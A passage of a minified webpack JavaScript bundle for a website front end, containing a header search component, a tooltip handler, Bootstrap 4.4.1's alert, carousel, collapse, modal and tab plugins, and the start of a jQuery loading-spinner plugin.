r=n(1),a=n(54);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(81),n(82),n(83),n(84),n(85)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",A=".active",L=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(L);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(L)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(A));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(L),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class A{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new A(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});A._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=A._jQueryInterface,o.a.fn[c].Constructor=A,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,A._jQueryInterface),t.default=A},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new 